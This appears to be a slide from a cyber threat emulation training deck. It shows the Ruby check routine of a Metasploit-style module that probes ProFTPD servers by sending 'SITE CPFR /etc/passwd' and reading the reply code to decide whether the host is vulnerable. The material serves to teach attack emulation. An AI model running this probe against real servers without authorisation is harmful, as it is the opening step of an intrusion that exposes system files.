 CTE | Cyber Threat Emulation
1
def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
2
if sock.nil?
fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
3
res = sock.get_once(-1, 10)
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure retrieving ProFTPD 220 banner")
end
4
sock.puts("SITE CPFR /etc/passwd\r\n")
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end